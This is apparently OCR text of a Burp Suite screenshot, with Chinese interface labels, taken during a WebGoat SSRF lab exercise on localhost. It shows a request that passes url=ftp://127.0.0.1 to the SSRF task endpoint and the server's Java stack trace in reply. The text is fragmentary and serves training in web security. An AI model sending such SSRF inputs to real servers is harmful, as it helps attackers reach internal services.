 63
HttpURLConnection httpUrl = (HttpURLConnection) urlConnection; //强转为HttpURLConnection
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Nasa 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1:8080
请求
原始 参数 头 十六进制
POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=zKMkIniyKdtgKvklg7UzVLX-RkOSBV0rGdO2_4fu
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=ftp://127.0.0.1
响应
原始 头 十六进制
"timestamp" : "2021-09-01T02:54:51.924+00:00",
"status" : 500,
"error" : "Internal Server Error",
"trace" : "java.lang.ClassCastException: class
sun.net.www.protocol.ftp.FtpURLConnection cannot be cast to class
java.net.HttpURLConnection
(sun.net.www.protocol.ftp.FtpURLConnection and
java.net.HttpURLConnection are in module java.base of loader
'bootstrap')\r\n\tat
org.owasp.webgoat.ssrf.SSRFTask2.furBall(SSRFTask2.java:61)\r\n\tat
org.owasp.webgoat.ssrf.SSRFTask2.completed(SSRFTask2.java:52)\r\n\t
at jdk.internal.reflect.GeneratedMethodAccessor152.invoke(Unknown
Source)\r\n\tat
java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(
DelegatingMethodAccessorImpl.java:43)\r\n\tat
java.base/java.lang.reflect.Method.invoke(Method.java:564)\r\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.doInv
oke(InvocableHandlerMethod.java:197)\r\n\tat